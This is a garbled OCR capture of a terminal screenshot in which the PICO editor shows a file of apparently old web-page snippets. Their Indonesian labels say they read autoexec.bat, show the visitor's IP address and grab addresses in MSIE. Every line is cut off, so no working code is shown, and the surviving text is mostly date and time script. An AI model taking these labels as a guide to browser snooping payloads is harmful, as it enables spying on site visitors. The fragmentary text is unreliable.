 ody@metronet-193-174:~
UW PICO(tm) 4.2 File: j
-=[membaca autoexec.bat]=-
<html><head><meta http-equiv="refresh" c
-=[menampilkan ip address user]=-
<SCRIPT LANGUAGE="Javascript">{window.on
-=[addygrabber_msie]=-
<HTML><HEAD><TITLE>User Info!</TITLE>
<X-SAS-WINDOW TOP=66 BOTTOM=479 LEFT=
<SCRIPT LANGUAGE="JavaScript"><!--hide
var now = new Date();var hours = now.get
timeValue += ((minutes < 10) ? ":0" : ":
timeValue += (hours >= 12) ? " P.M." : "
timerRunning = false;
mydate = new Date();
myday = mydate.getDay();
mymonth = mydate.getMonth();